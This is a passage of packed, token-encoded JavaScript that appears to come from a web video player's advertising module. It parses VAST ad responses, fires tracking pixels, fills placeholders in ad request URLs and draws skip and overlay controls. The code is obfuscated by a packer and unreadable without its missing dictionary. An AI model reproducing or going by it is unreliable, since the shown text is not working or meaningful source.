2b=J;if(o.10a==1||o.iK){if(!o.iK){if(!fZ){fZ=x;rT=bo}1J(qD,4k)}O}F{if(!x&&!bo&&fZ){x=fZ;bo=rT;fZ=26;rT=26}}if(1U x==\'5m\'){if(x.K("js:")==0){2X{x=2m(x.1z(3)+\'()\')}2B(e){}if(x==\'\'||!x){x=\'\';o.W.vU()}}if(x.K("<3l>")==0){wM(x);O}}if(x.K(\'[5Y]\')>-1){o.mA?o.mA.2v(x):\'\';o.W.Rg(4W);x=x.1t(\'[5Y]\',\'\')}o.km=0;if(x.K(\'[2b]\')>-1){o.km=1;x=x.1t(\'[2b]\',\'\')}if(x.K(\'[lo]\')>-1){P.lo=1;x=x.1t(\'[lo]\',\'\')}if(x.K("hY")>-1){P.hY=1;if(x.K("xI")>-1){P.xI=1}}if(x.K("rA")>-1){P.rA=1}if(x.K(\'[8R]\')>-1){if(v.wR==1){P.8R=1}x=x.1t(\'[8R]\',\'\')}if(x.K(\'[ZX]\')>-1){P.G9=1}if(x.K(\'[41]\')>-1){P.41=1;x=x.1t(\'[41]\',\'\')}if(x.K(\'[7q]\')>-1){P.41=-1;x=x.1t(\'[7q]\',\'\')}if(x.K("[6d:")>0){B to=x.gd(/\\[6d:\\d*\\]/g);if(to){if(to.R>0){B 1C=to[0].1z(to[0].K(":")+1);!P.2J?P.2J=[]:\'\';P.2J.7c=1C.1z(0,1C.R-1)}}x=x.1t(/\\[6d:\\d*\\]/g,\'\')}if(x.K("[eB:")>0){B to=x.gd(/\\[eB:\\d*\\]/g);if(to){if(to.R>0){B 1C=to[0].1z(to[0].K(":")+1);v["3Q"+8F+"4A"+"xc"]=1C.1z(0,1C.R-1)}}x=x.1t(/\\[eB:\\d*\\]/g,\'\')}if(x.K("[S]")>0){P.rA=1;x=x.1t("[S]","")}x=CW(x,bo);if(o[8F+\'Rb\']==1){if(o[8F+\'Eq\']){if(o[8F+\'Eq\'].K(x)>-1){1h("ZQ");2b=G}}}if(!2b){o.9j?o.9j.1B():\'\';if(o.7D){o.ZW=1;o.7D.1B(v.7D)}4W=x;v.wR==1?IJ():\'\';if(P.8R==1){o.8R=1y ZV(x,P)}F{if(!bo){P.2x=x;o.xQ=x}js((bo?"ZU":"Jp"),x);if(4o(x)==\'\'){1h(\'6A P 1f\');9R();O}B 3N=1y xy();3N.5M(\'xn\',x,G);if(v.ZT==1||x.K("ZS")>-1||x.K(\'Dv.7d\')>0||x.K(\'bz.ru\')>0||x.K(\'ZR.3g\')>0){rW=G}F{3N.Q3=G}3N.8V=2O(v.ib)*2j;3N.az=E(e){rR(H)};3N.pI=E(e){if(e.4q.7B==0&&!rW){Et(x)}F{9R()}};3N.EB=E(e){9R(Cb)};2X{3N.aK()}2B(e){9R()}}}F{6F=G;8M=\'8h\';if(!fb){1J(E(){o.W.d7()},100)}}}F{1h(\'10g\');9R()}}E Et(x){B 3N=i7(x);3N.8V=2O(v.ib)*2j;3N.az=E(e){rR(H)};3N.pI=E(e){9R()};3N.EB=E(e){9R(Cb)};2X{3N.aK()}2B(e){9R()}}E wM(x){B x2=1y 5C();if(23.vO){B p=1y vO();x2.wg=p.D6(x,"1G/3A")}F{B p=1y ZY("10h.10r");p.D1="J";p.10y=x;x2.wg=p}rR(x2)}E 10x(x){if(x){if(o.mA){if(o.mA.K(x)>-1){1h(\'3l 4t\');o.W.gY();x=\'\'}}X(B i=0;i<no.R;i++){if(x.K(\'[rB\'+no[i]+\']\')>-1){x=x.1t(\'[rB\'+no[i]+\']\',\'\');if(o.1q[no[i]]){1h(\'3l no \'+no[i]);o.W.gY();x=\'\'}}}if(v.h1==1&&o.h1){x=o.h1.V(x)}}O x}E 9R(x){B z;if(4W.K(\'rZ=\')>-1){2X{B y=6v(4W,\'rZ=\',\'&\');if(y){B y2=2m(y+\'(\\\'\'+4W+\'\\\')\');if(y2){1h("3l rZ");P.rZ=4W;qD(y2);z=G}}}2B(e){}};if(!z){1h("3l n6 6c",x);if(P.gQ){2w("6c",(x>0?x:ep))}F{2w("6c",100)}8M=\'2y\';!6F&&!fb?o.W.gY():\'\';6F=G}}H.1p=E(){if(!6F){9R()}};E rR(x){B jq=x.wg;if(jq==26&&x.ce){2X{if(x.ce.K("3l")>0){B D4=1y vO();jq=D4.D6(x.ce,"1G/3A")}}2B(e){}}if(jq==26||8F==\'\'){js("ET",7Z());1h("3l Fn 6c");9R(GY)}F{P.1E=8F;B 3A=jq;B dG=g("dG:10v",3A);B 2b=J;if(I(P.wB)){vQ=1y 4T().5Q()-P.wB;2w("Dg")}if(dG){B iB=dG.3Y("dG:10u");if(iB.R>0){B sd=[];B sL=[];X(B i=0;i<iB.R;i++){if(iB[i].3o("10t")=="2V"){B s8=t("dG:10s",g("dG:10q",iB[i]));if(s8!=""){if(v["3Q"+8F+"10j"]==0){sL.2v(s8)}F{sd.2v(s8)}}}}if(sd.R>0){o.W.9n(sd,fJ)}if(sL.R>0){o.W.oR(sL,fJ)}8M=\'2y\';!fb?o.W.a7():\'\';2b=G}}B fM=t("l0",3A);if(fM){B wK=fM.2E(\',\');X(B i=0;i<wK.R;i++){B y2=\'wf\'+wK[i];if(I(o[y2])){X(B y in o[y2]){if(o[y2].2r(y)){if(!I(P.1Q[y])){P.1Q[y]=[]}P.1Q[y]=P.1Q[y].a5(o[y2][y])}}}}}B ac=3A.3Y("Ad");if(ac.R>1){B kg=46(Ej,10p);o[\'wf\'+kg]=[];X(B y in P.1Q){if(P.1Q.2r(y)){o[\'wf\'+kg][y]=P.1Q[y].7o()}}B iM=[];B iO=[];X(B i=1;i<ac.R;i++){B sO=g("ko",ac[i]);if(sO){B DK=t("Ev",sO);if(DK){B nx=1y xq();B nt=\'<3l><l0>\'+(fM?fM+\',\':\'\')+kg+\'</l0>\'+nx.xS(ac[i])+\'</3l>\';if(nt!=\'\'){if((sO.3o("Fb")=="G"||v.Fd==1)&&v["3Q"+8F+"4A"+"dG"]==1){iM.2v(nt)}F{iO.2v(nt)}}}}F{if(ac[i]){B nx=1y xq();B nt=\'<3l><l0>\'+(fM?fM+\',\':\'\')+kg+\'</l0>\'+nx.xS(ac[i])+\'</3l>\';if(v.Fd==1||ac[i].3o("Fb")=="G"){iM.2v(nt)}F{iO.2v(nt)}}}}if(iM.R>0){o.W.9n(iM,fJ)}if(iO.R>0){o.W.oR(iO,fJ)}}if(!2b){B kn=g("Ad",3A);B ad=g("10B",kn);B 8a=g("ko",kn);P.gQ=J;P.4s=J;P.8P=J;aA("6c",kn);if(8a){P.gQ=G;ad=8a;P.8a?P.wT+=P.8a+\' -> \':\'\';P.8a=t("Ev",ad);B vz=8a.3o("Dh");if(vz){if(vz>0&&I(o.3v)){if(o.3v<vz){1h("ko 3v",(o.3v+\'<\'+vz));P.2z=1X;P.gQ=J}}}}B EA=1y xq().xS(3A.hJ);js("126",12o(EA));if(ad){B qv;o.iX+=(o.iX!=\'\'?\' -> \':\'\')+kn.3o("id");P.7z=t("12n",ad);qv=g(\'12m\',ad);aA("8W",ad);aA("AI",ad);B vw=g("12l",ad);if(vw){aA("H5",vw);aA("Ci",vw);aA("12k",vw)}P.7J=3A.hJ.3o("7J");aA("6c",ad);if(P.7z=="12j"&&P.gW){P.1Q[\'6c\'].2v(P.gW+"bQ")}B 8y;if(qv){B jU=qv.3Y("12i");X(B i=0;i<jU.R;i++){8y=g("12g",jU[i]);B fY=g("129",jU[i]);if(fY){B 4Y=fY.3Y("12f");X(B j=0;j<4Y.R;j++){DB(4Y[j])}}if(8y){if(t("4j",8y)!=""){P.1g=5I(t("4j",8y))}if(t("Bz",8y)!=""){P.BA=t("Bz",8y)}if(g("EF",8y)){P.2z=D2("12e",g("EF",8y));if(I(v.EG)){B qx=v.EG.2E(",");X(B i=0;i<qx.R;i++){if(P.2z.K(qx[i])>-1){1h("3l 2z Mm",qx[i]);js("12d",P.2z);P.2z=1X}}}}if(g("E8",8y)){pT("Db","1r",g("E8",8y))}B 9y=g("12c",8y);if(9y){P.2k=t("12b",9y);pT("F4","id",9y)}B lX=8y.3o("lX");if(lX){!I(P.2J)?P.2J=[]:\'\';P.2J.7c=5I(lX)}}B wX=g("12a",jU[i]);if(wX){B d4=wX.3Y("12p");B wF=100;B wv=0;X(B j=0;j<d4.R;j++){B sr=g("HT",d4[j]);if(sr){B wL=sr.3o("12h");if(wL){if(wL.K("6z")>-1){B 1C=2G.tD(d4[j].3o("Y")/d4[j].3o("1b")-o.5w);B 9Y=d4[j].3o("Y")*d4[j].3o("1b");if(1C<wF&&9Y>=wv){wF=1C;wv=9Y;P.tQ=dh(sr);aA("F3",d4[j])}}}}}}}}!I(P.2J)?P.2J=[]:\'\';B 2J=g("12B",ad);if(2J){DM(2J)}}if(P.gQ){P.wB=1y 4T().5Q();if(P.8a.K(\'2R://1G/3A,\')==0){1h("ko","Fn");wM(EW(P.8a.1z(16)))}F{1h("ko",P.8a);qD(P.8a,G)}}F{ER()}}}}E ER(){2w("12C");if(I(P.2z)&&o.12A){8M=\'aU\';!fb?o.W.yc(P):\'\'}F{js("ET",7Z());2w("6c",12s);8M=\'2y\';!6F&&!fb?o.W.gY():\'\';6F=G}}E g(x,3A){if(I(3A)){O 3A.3Y(x)[0]}F{O 26}}E t(x,3A,i){if(!I(i)){i=0}B y=3A.3Y(x)[i];B z=\'\';if(I(y)){if(I(y.ck[0])){if(y.ck[0].f4){z=y.ck[0].f4.4o()}}}O z}E aA(x,3A){if(!I(P.1Q[x])){P.1Q[x]=[]}if(I(3A)){if(I(3A.3Y(x)[0])){X(B i=0;i<3A.3Y(x).R;i++){B y=3A.3Y(x)[i].ck;X(B j=0;j<y.R;j++){if(y[j].f4){B y2=y[j].f4;if(I(y[j].x6)){if(y[j].x6.12z=="12y"){y2=dh(y[j].x6)}}B z;if(y2){z=y2.1t(/\\s+/g,\' \').4o()}if(z&&z!=\'\'){if(x=="F3"){P.2k=z}F{if(P.1Q[x].K(z)==-1){P.1Q[x].2v(z)}}if(z.K("gW")&&x=="8W"){P.gW=z}}}}}}}}E pT(x,x2,3A,iI){if(I(3A.3Y(x)[0])){X(B i=0;i<3A.3Y(x).R;i++){B y=3A.3Y(x)[i].3o(x2);if(x=="F4"&&y!="jN"){y="2k"}if(y){B n=3A.3Y(x)[i].ck;if(iI==1){!P.aO?P.aO=[]:\'\';P.aO.2v(y)}if(n.R>0){B z=n[0].f4.1t(/\\s+/g,\' \').4o();if(y=="9G"){y="8W"}if(y=="HS"){B qJ=3A.3Y(x)[i].3o("vg");if(qJ){if(!I(P.fP)){P.fP=[]}P.fP.2v(5I(qJ));y=y+\'4A\'+5I(qJ)}}if(!I(P.1Q[y])){P.1Q[y]=[]}P.1Q[y].2v(z)}}}}}E DM(3A){if(I(3A.3Y("gV")[0])){B ct="12v";X(B i=0;i<3A.3Y("gV").R;i++){B xi=3A.3Y("gV")[i];B y=xi.3o("1E");if(y){B z=\'\';if(I(xi.ck[0])){if(I(xi.ck[0].f4)){z=xi.ck[0].f4.1t(/\\s+/g,\' \').4o()}}B 7N=xi.3Y(ct);B iI;if(7N.R>0){xi=7N[0];y==\'12u\'?iI=1:\'\';y=ct}if(y==ct){pT("Db","1r",xi,iI)}if(y=="or"){o.W.oR(t("gV",3A,i))}if(y=="fA"){o.W.9n(t("gV",3A,i))}B hA=I(o.Q)?o.Q.1g():0;if(y=="12r"&&(hA>120||hA==0)){if(z==\'1\'){if(8F=="7P"){4W.K("vr=1")>0?o.W.9n(4W.1t("vr=1","vr=5")):\'\';4W.K("vr=5")>0?o.W.9n(4W.1t("vr=5","vr=9")):\'\'}if(8F=="6Q"){4W.K("vr=2")>0?o.W.9n(4W.1t("vr=2","vr=6")):\'\';4W.K("vr=6")>0?o.W.9n(4W.1t("vr=6","vr=10")):\'\'}if(8F=="dp"){4W.K("vr=3")>0?o.W.9n(4W.1t("vr=3","vr=7")):\'\';4W.K("vr=7")>0?o.W.9n(4W.1t("vr=7","vr=11")):\'\'}if(8F=="gP"){4W.K("vr=4")>0?o.W.9n(4W.1t("vr=4","vr=8")):\'\';4W.K("vr=8")>0?o.W.9n(4W.1t("vr=8","vr=12")):\'\'}}}F{if(y=="Dg"||y=="jN"||y=="iU"||y=="FF"||y.K("gD")==0){if(y.K("gD")==0){if(!I(P.1Q.6a)){P.1Q.6a=[]}P.1Q.6a.2v(2O(y.1z(6)))}if(!I(P.1Q[y])){P.1Q[y]=[]}P.1Q[y].2v(z)}F{if(y.K("59")>-1&&z!=-1){z=5I(z)}if(y.K("123")>-1){z=CV(z)}if(y=="S"){B gU=3A.3Y("gV")[i].3Y("1e");if(gU.R>0){X(B i2=0;i2<gU.R;i2++){if(gU[i2].3o("id")){P["a0"+gU[i2].3o("id")]=gU[i2].3o("11H")}}}}if(y=="Dh"){if(z>0&&v.Dk!=0&&I(o.3v)){if(o.3v<z){1h("3l 3v",(o.3v+"<"+z));js("Dk",(o.3v+"<"+z));P.2z=1X;P.gQ=J}}}if(y=="ZO"){if(z){js(z,7Z())}}if(y=="11D"){P.g8=1}if(P.2J.11C==1&&z.7g().K(\'//\')==-1){if(!I(P.2J[y])){P.2J[y]=z}}F{P.2J[y]=z}}}}}}}E D2(x,3A){B r="";B 7C=[];if(I(3A.3Y(x)[0])){X(B i=0;i<3A.3Y(x).R;i++){B y=3A.3Y(x)[i];B 1E=y.3o("1E");B 3R=y.3o("11A");r=dh(y);if(1E){P.DQ=1E;if(1E.K("tw")>-1&&3R=="3I"){P.4s=G;1p}if(1E.K("7C")>-1){B m={};m.x=r;if(y.3o("Y")){m.w=y.3o("Y")}7C.2v(m)}if(1E.K("6z")>-1){if(7C.R==0){P.8P=G;1p}}if(1E.K("9m")>-1){if(7C.R==0){P.8P=G;P.AF=G;1p}}}}}if(7C.R>0){r=7C[0].x;B w=0;X(B i=0;i<7C.R;i++){if(7C[i].w){if(7C[i].w>w){r=7C[i].x;w=7C[i].w}if(7C[i].w>=o.3c){O 7C[i].x}}}}O r}E dh(x){if(x){B y=x.dh;if(y){O y.1t(/\\s+/g,\' \').4o()}}}E CW(x,bo){if(x.K("bd")==0){CU=G;x=Dr(x);1h("CQ "+P.bd)}if(x.K(\'46\')==-1&&v.11w==1&&x.K(\'//\')>-1){x=x+(x.K(\'?\')==-1?\'?\':\'&\')+\'ul=(46)\'}x=x.1t(/\\{/g,"(");x=x.1t(/\\}/g,")");x=x.1t(/\\(yq\\)/g,mn());x=x.1t(/\\(HH\\)/g,mn());x=x.1t(/\\(11p\\)/g,o.q4);x=x.1t(/\\(jb\\)/g,o.jb);x=x.1t(/\\(v3\\)/g,d8(o.cG));x=x.1t(/\\(eZ\\)/g,d8(I(v.b3)?v.b3:1O.eZ));x=x.1t(/\\(11v\\)/g,d8(I(v.b3)?v.b3:1O.eZ));x=x.1t(/\\(46\\)/g,2G.46());x=x.1t(/\\(CO\\)/g,v.CO);x=x.1t(/\\[46\\]/g,2G.46());x=x.1t(/\\(iJ\\)/g,(o.ab?1:0));x=x.1t(/\\[11t\\]/g,2G.46());x=x.1t(/\\(Y\\)/g,o.3c);x=x.1t(/\\(bb\\)/g,2A(o.bb,0));x=x.1t(/\\(11s\\)/g,(o.Q?o.Q.3D().Y:\'\'));x=x.1t(/\\(11r\\)/g,(o.Q?o.Q.3D().1b:\'\'));x=x.1t(/\\(4R\\)/g,4P("4R"));x=x.1t(/\\(1b\\)/g,o.4F);x=x.1t(/\\(1g\\)/g,o.Q?o.Q.1g():0);x=x.1t(/\\(3v\\)/g,(I(o.3v)?o.3v:-1));if(x.K("(mx)")>0){o.1q.tv?x=x.1t(/\\(mx\\)/g,"11q"):\'\';if(o.1q.2i){x=x.1t(/\\(mx\\)/g,"2i")}F{x=x.1t(/\\(mx\\)/g,"FR-11F")}}X(B i=1;i<6;i++){B y=\'\';i>1?y=i:\'\';if(x.K("(8V"+y+":")>0){B re=1y uL(\'\\\\(8V\'+y+\':\\\\d*\\\\)\',\'g\');B to=x.gd(re);if(to.R>0){B 1C=to[0].1z(to[0].K(":")+1);1C=1C.1z(0,1C.K(")"));if(y==\'\'){v.ib=1C*1;v.qZ=1C*1}F{v[\'qZ\'+y]=1C*1}}x=x.1t(re,\'\')}}if(x.K("(vT)")>0){B cn=bE.vT||bE.11x||bE.11G;x=x.1t(/\\(vT\\)/g,((1U(cn)!="1X"&&1U(cn.1E)!="1X")?cn.1E:"1X"))}x=wh(x);if(bo!=G){v.CT==1||x.K("CT")>0?P.B5=1:\'\'}if(x.K("2Z://")==0){x=\'//\'+x.1z(7)}O x}E 5I(x){B y=x.2E(":");B z=0;if(y.R==3){z=2O(y[0])*wj+2O(y[1])*60+2O(y[2])}if(y.R==2){z=2O(y[0])*60+2O(y[1])}O z}E CV(x){B 1R;if(x){1R=1K(\'1R\');1R.1N=x;O 11X(1R.dh)}F{O 11W 0}}E 2w(x,7x){if(I(P)){if((I(P.bd)&&v.qF==0)||P.7z=="8C"||P.7z=="ds"){}F{7x>0?js(("3Q"+x),7x):js("3Q"+x)}if(I(P.1Q[x])){X(B i=0;i<P.1Q[x].R;i++){1h("3l "+x);B 2b=J;B z=P.1Q[x][i];if(7x>0){if(z.K("[pY]")>0){z=z.1t("[pY]",7x)}}if(z.K("(1i)")>0){z=z.1t("(1i)",vQ)}if(z.K("(1f)")>0){z=z.1t("(1f)",d8(4W))}z=wh(z);z=z.1t("(iJ)",(o.ab?1:0));if(z.K(".gW")>0){z=z+"&h="+(I(v.b3)?v.b3:o.d)+(v.ab==1?"&a="+(o.ab?1:0):\'\')+(o.3y==\'9d\'?\'&r=1\':\'\')+\'&s=\'+o.q4}if(!2b){8n(z)}}}}}E mh(x,y){if(!I(P.1Q[y])){P.1Q[y]=[]}if(x){B z=x.2E(",");X(B i=0;i<z.R;i++){z[i]=z[i].1t(/\\(46\\)/g,46(2j,3J));if(P.1Q.K(y)==-1){P.1Q[y].2v(z[i])}}}}E wh(x){x=x.1t(/\\(3v\\)/g,(I(o.3v)?o.3v:-1));if(1U v.8L=="5m"){2X{v.8L=v.8L.1t(/\'/ig,\'"\');v.8L=5o.7e(v.8L)}2B(e){1h(e)}}if(1U v.8L=="3S"){X(B y in v.8L){if(v.8L.2r(y)){X(B i=0;i<5;i++){x=x.1t(y,v.8L[y])}}}}O x}H.j3=E(){o.W.yc(P)};H.QO=E(){fb=J};H.nu=E(){O 8M};H.9q=E(x){O P?P[x]:J};H.wQ=E(){O 1X};H.wG=E(x){O cB.K(x)>-1};E Dr(x){if(x.K(\'[eB]\')>0){B 1C=x.K(\'[eB]\');B 9Y=x.1z(1C+5,x.K(\'4A\')-(1C+5));mh(9Y,\'8W\');mh(9Y+\'bQ\',\'6c\');x=x.1z(0,1C)+x.1z(x.K(\'4A\'))}if(x.K(\'[Ds]\')>0){B 1C=x.K(\'[Ds]\');B 9Y=x.1z(1C+6,x.K(\'**\')-(1C+6));mh(9Y,\'8W\');x=x.1z(0,1C)+x.1z(x.K(\'**\')+2)}if(x.K(\'11V\')==0){P.fO=x.1z(6,4);P.bd=x.1z(10,x.K(\'4A\')-10)}F{P.bd=x.1z(3,x.K(\'4A\')-3)}if(P.fO){B xx=\'8N://\'+P.fO+\'-11U.Dv.7d/\'+P.fO;o.P?o.P.eB(xx):\'\';mh(xx,\'8W\')}x=x.1z(x.K(\'4A\')+1);O x}E DB(x){if(x){P.9d=[];P.9d.Y=x.3o("Y");P.9d.1b=x.3o("1b");B hA=x.3o("11T");if(hA){P.1g=5I(hA)}P.9d.Ft=x.3o("Ft");P.2z=dh(g("HT",x));aA("11I",x);B so=x.3o("lX");if(so){!P.2J?P.2J=[]:\'\';P.2J.7c=5I(so)}P.2k=dh(g("11P",x))}}E IJ(){if(o.8R){2X{o.8R.sm()}2B(e){1h(o.8R,e)}o.8R=1X}}};B p0=E(){B P;B 4Y=o.11N;B no=[\'ap\',\'2i\',\'rr\',\'tv\',\'lg\',\'Nk\'];o.3w=1K("1R");L(o.3w,{"1o":"2c","1a":0,"1d":0,"Y":"100%","1b":"100%","2f-1A":(I(v.IH)?v.IH:"#4g")});if(I(v.xW)){}F{v.fK==1?v.xW=0.5:\'\'}L(o.3w,{"1D":v.xW});o.1W.1I(o.3w);if(!o.1q.2i){o.3w.1v("cm",6e,J);o.3w.1v("Mu",5k,J)}B 2h=1K("ht");o.3w.1I(2h);o.3w.C.3X=AO;1u(o.3w);L(2h,{\'Y\':\'100%\',\'1b\':\'100%\',\'3S-kK\':\'lO\',\'8D-1b\':\'2q\',\'6R-1b\':\'1V\',\'8D-Y\':\'2q\',\'6R-Y\':\'1V\'});if(v.he!==1){L(2h,{\'4b\':1})}4f(2h,{\'4S\':\'2q\',\'x-3F-6D\':\'11M\',\'3F-jp\':G,\'4c\':\'3q\',\'jp\':\'1\',\'2C\':\'J\'});if(v.dJ==1||v.vC==1){2h.3f=G;4f(2h,{\'3f\':\'G\'})}B 1g;B 5a;B S;B 6x,fv;B 91;B kl;B bs;B 4r;B 8u;B g5;B 11L;B ay;B 6Y;B 7u;B 4Z;B 5p;B 6r;B mg;B 2n;B zt;B jo;B b5;B rn;B qg;B gs;B vb;B r5=1;B kU;B gI=J;B eT=J;B qs=J;B ln=J;B a4=J;B g9=J;B qk=J;B jt;B 4t=J;B e2=0;B r8=0;B r7=0;B mm;B r6=J;B JT=J;B rb=J;B r4="<22 Y=\'20\' 1b=\'20\' 3r:3t=\'2Z://3i.w3.3g/5V/3t\' 3r=\'2Z://3i.w3.3g/3J/22\'><g><3L 3k=\'"+v.kP+"\' 2U-Y=\'0\' d=\'m2.IU,6.IT,6.IR.IQ,IP.Ib,4.I6.HZ,-15l-4.I9,4.Ir-3.Iq,Ip,-0.11K.11J,-0.15n-0.12L,-0.ys -0.15o,-0.ys -0.183,0.18Z-0.IF,0.18Y -0.IF,0.18X 0.IL,1.18W,-0.18V.18U,0.18T 0.IE,1.IY 0.IE,2.18R,1.18K -0.18Q,1.18P -0.18O,2.18N-0.ID,0.ys -0.ID,0.18L -0.IL,1.190.18S,0.193 0.19e,0.19l 0.19k,0.IV.19j,0 0.19i,-0.19h 0.19g,-0.IV.19f,-0.19d 1.195,-2.19c 1.19b,-3.19a.199,-1.198 -0.197,-2.196 -1.194,-3.18I,-0.18q.18H,-1.18n-0.J1,0.yo -0.J1,0.18m 0,1.18l.18k,1.18j 1.IZ,2.18i 1.IZ,4.18h,1.18f -0.184,3.18e -1.IY,4.18d-0.IX,0.18c -0.IX,0.18b 0,1.18a.188,0.18o 0.18g,0.18p 0.18z,0.18G.18F,0 0.18E,-0.18D 0.18C,-0.18B.18A,-1.18y 2.18r,-3.18x 2.18w,-5.18v.18u,-2.18t -0.18s,-4.19m -2.18J,-5.19n-0.1a1,-0.yo -0.1ah,-0.yo -0.1ag,1af\'/></g></22>";B FT="<22 Y=\'20\' 1b=\'20\' 3r:3t=\'2Z://3i.w3.3g/5V/3t\' 3r=\'2Z://3i.w3.3g/3J/22\'><g><3L 3k=\'"+v.kP+"\' 2U-Y=\'0\' d=\'m2.IU,6.IT,6.IR.IQ,IP.Ib,4.I6.HZ,-15l-4.I9,4.Ir-3.Iq,Ip,-0.1ab\'/><3L d=\'1a9.125,12.1a2-2.lI,-2.Id.rw,-2.rs-1.Il,-1.1a8-2.lI,2.rs-2.lI,-2.rs-1.Il,1.1a7.rw,2.rs-2.lI,2.1a5.1a4,1.1a3.rw,-2.Id.rw,2.lI\' 3k-1D=\'26\' 2U-1D=\'26\' 2U-Y=\'0\' 3k=\'"+v.kP+"\'/></g></22>";B 9G=J;B dY=0;B 8k=0;B cr;B jl;B Jr;B 1aa;B aZ;B 3K=J;B 4U=J;B iW=J;B zH;B kj=[];B ch=[];B vq=G;if(v.he!==1){B pp=2h.1L();if(pp!==1X){pp.9M(E(){}).2B(E(2y){if(2y.7A.K("1aj")>0){1h("1L 41");2h.3f=G;4f(2h,{\'3f\':\'G\'})}})}}H.1p=E(){if(I(6x)){1h("3l 1p");3P()}};H.Go=E(x){4t?1B(2h):\'\';2h.1P=0.4;1g=0;5a=J;S=G;9G=J;dY=0;4t=J;r8=0;e2=0;P=x;6F=J;jl=[];JT=G;1B(o.3w);if(I(P.2J.S)){if(P.2J.S===0||P.2J.S==="0"){S=J}}if(P.hY==1||v.1aB==1){if(P.xI==1){P.4s?S=J:\'\'}F{S=J}}if(P.rA==1){S=G}if(o.S){if(o.S.bK()){o.S.8I()}}if(I(P.bd)){P.1ay=1}if(P.4s&&v.1ax==1){3P(\'NO 3I\');O}B 2b=J;if(I(P.2z)){if(P.2z.K(\'3K.7d/\')>-1||P.2z.K(\'l9.be/\')>-1){3K=G}if(v.4U==1&&P.2z.K(\'4U.7d/\')>-1){4U=G}if(P.2z.K(\'.iW\')>-1){iW=G}if(P.7z=="8C"){X(B i=0;i<no.R;i++){if(P.2z.K(\'[rB\'+no[i]+\']\')>-1){P.2z=P.2z.1t(\'[rB\'+no[i]+\']\',\'\');if(o.1q[no[i]]){3P("no "+no[i]);2b=G;1p}}}}}if(!2b){if(P.8P||P.4s||3K||4U){6r=1K("1R");o.3w.1I(6r);L(6r,{"1o":"2c","1d":"0","1a":"0","Y":"100%","1b":"100%"})}if(3K){aZ=1y sY(\'8C\'+P.2z,6r)}if(4U){aZ=1y Kk(\'8C\'+P.2z,6r)}if(!3K&&!4U){B aC=P.8P?6r:2h;if(o.1q.2i){aC.5H("f0",vv);aC.5H("aP",vu);aC.5H("bT",fi)}F{aC.5H("2k",fi)}B tT=G;if(I(P.2J.rp)){tT=P.2J.rp==1}if(tT){if(o.1q.2i){aC.1v("bT",fi);aC.1v("f0",vv);aC.1v("aP",vu)}F{aC.1v("2k",fi);L(aC,{"4c":"3q"})}}}zL();6x=1K("1R");L(6x,{"1o":"2c","1d":"0","1a":"0","Y":"100%","1b":"100%","2o":"1V","4c":"3q","z-1at":1});o.3w.1I(6x);fv=1K("1R");L(fv,{"1o":"2c","1d":"50%","1a":"50%","2L-1a":-10,"2L-1d":-10,"4c":"3q","2f":"4M(0,0,0,0.5)","2N-6G":20,"Y":20,"1b":20,"2I":"ai gl ai yu","3X":1});if(o.1q.7L&&o.1q.ap){L(fv,{"wD":"3"})}F{L(fv,{"2D":"1M(3)"})}fv.1N="<22 Y=\'20\' 1b=\'20\' 3r:3t=\'2Z://3i.w3.3g/5V/3t\' 3r=\'2Z://3i.w3.3g/3J/22\'><g><3L d=\'m4.1al,3.1as-0.1ar,13.1aq.1ap,-6.1ao-10.1an,-6.1am\' 3k=\'#3T\'/></g></22>";6x.1I(fv);if(o.1q.2i){6x.1v("bT",fi)}F{6x.1v("2k",fi)}if(P.tQ&&iW){kl=1K("1R");L(kl,{"1o":"2c","1d":"0","1a":"0","Y":"100%","1b":"100%","7k":"1V","2f":"1f("+P.tQ+") 50% 50% no-fw","2f-3D":"lO"});o.3w.1I(kl)}if(91){k1(\'91\')}91=1K("1R");L(91,{"1o":"2c","1d":"50%","1a":"50%","7k":"1V","3X":1});if(v.lA.1j&&v.1a0!=0){zS(v.lA.1j,v.lA.1A,91);o.3w.1I(91);v.lA.1M?L(91,{"2D":"1M("+v.lA.1M+")"}):\'\';P.ks=G}if(S||v.19H==1){if(P.JJ==0){}F{if(v.Ba==1){bs=1K("1R");L(bs,{"4n-3D":2A(v.19E,14)*2A(v.6I,1),"1A":v.JP,"1o":"2c","1d":2A(v.19D,0),"1a":2A(v.19C,0),"2f-1A":5y(v.K7,2A(v.19B,0)),"1D":2A(v.19A,1),"2I":"c8 e0 c8 e0","5U-fs":"2N-5U","3X":1});o.3w.1I(bs);P.tU=2T("ac");if(I(v.tH)){if(v.tH!=\'\'){P.tU=v.tH}}bs.1N=P.tU+(v["3Q"+o.3y+"4A"+"ON"]==1?(o.oG<=o.h9?(o.h9>1?\' \'+o.oG+\'/\'+o.h9:\'\'):\'\'):\'\')}}}if(S){if(I(P.dR)){if(P.dR==="0"||P.dR==="-1"){L(bs,{"1d":-2j})}F{if(P.dR!=="1"){if(P.dR=="TR"||P.dR=="BR"){L(bs,{"2a":0,"1a":"2q"})}if(P.dR=="BR"||P.dR=="BL"){L(bs,{"2H":0,"1d":"2q"})}}}}if(I(P.2J.rM)){if((o.1q.2i&&v.Kb==0)||P.2J.rM==\'\'){}F{if(!I(4r)){4r=1K("1R");L(4r,{"1o":"2c","2H":50,"2L-1a":"2q","2L-2a":"2q","1a":0,"2a":0,"4n-3D":2A(v.19p,(o.1q.2i?12:14))*2A(v.6I,1),"1A":v.K6,"2o":"19v","Y":"50%","1G-7H":"5G","3X":1});4r.1N="<K2 C=\'2f:"+5y(v.K4,1)+";2I:At tB;2N-6G:bU;2o:9c-3W;4c:3q\'>"+P.2J.rM+"</K2>";o.3w.1I(4r);if(P.2k==\'\'&&P.4s){r0(4r);L(4r,{"3q-1Q":"1V"})}F{4r.FX.1v(\'2k\',yJ)}2Q(4r);if(!o.5h&&!o.1q.2i){}F{1J(E(){4J(4r)},4i)}}F{4J(4r);4r.1N=P.2J.rM}}}F{if(I(4r)){2Q(4r)}}8u=1K("1R");tc(8u,10,10,r4,FB);if(I(P.K1)){B 1C=P.K1;if(1C==="0"){1u(8u);L(8u,{"1d":-2j})}F{if(1C!=="1"){if(1C=="TR"){L(8u,{"2H":"2q","1d":10,"2a":10})}if(1C=="TL"){L(8u,{"2H":"2q","1d":10,"2a":"2q","1a":10})}if(1C=="BL"){L(8u,{"2H":10,"2a":"2q","1a":10})}}}}6Y=1K("1R");o.3w.1I(6Y);6Y.1N=\'<22 id="19s\'+v.id+\'" Y="20" 1b="20" 19r="0 0 10 10" 7J="1.1" 3r="2Z://3i.w3.3g/3J/22" C="2D:kO(-19q);aY:1a"><bL r="9" cx="10" cy="10" 3k="bY" 2U-Jn="56.48" 2U-Ji="0" 